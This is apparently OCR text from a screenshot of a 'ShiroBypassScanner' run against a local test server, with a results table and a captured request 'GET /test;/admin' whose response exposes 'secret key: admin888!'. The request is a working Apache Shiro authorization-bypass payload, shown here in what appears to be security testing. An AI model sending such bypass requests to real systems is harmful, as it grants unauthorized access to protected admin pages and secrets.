 # scannerName url statusCode issue startTime endTime
0 ShiroBypassScanner http://127.0.0.1:8080 302 [-] not found shiro permission bypass 2021-08-03 22:46:40 2021-08-03 22:46:40
1 ShiroBypassScanner http://127.0.0.1:8080 200 [+] found shiro permission bypass 2021-08-03 22:46:40 2021-08-03 22:46:40
2 ShiroBypassScanner http://127.0.0.1:8080 200 [+] found shiro permission bypass 2021-08-03 22:46:40 2021-08-03 22:46:40
3 ShiroBypassScanner http://127.0.0.1:8080 404 [+] found shiro permission bypass 2021-08-03 22:46:40 2021-08-03 22:46:40
4 ShiroBypassScanner http://127.0.0.1:8080 302 [-] not found shiro permission bypass 2021-08-03 22:48:23 2021-08-03 22:48:23
5 ShiroBypassScanner http://127.0.0.1:8080 302 [-] not found shiro permission bypass 2021-08-03 22:48:23 2021-08-03 22:48:23
6 ShiroBypassScanner http://127.0.0.1:8080 200 [+] found shiro permission bypass 2021-08-03 22:48:23 2021-08-03 22:48:23
7 ShiroBypassScanner http://127.0.0.1:8080 404 [+] found shiro permission bypass 2021-08-03 22:48:23 2021-08-03 22:48:23
Netw
LIT
8080/
OST
Request
Raw Headers Hex
GET /test;/admin HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 21
Date: Tue, 03 Aug 2021 14:48:23 GMT
Connection: close
secret key: admin888!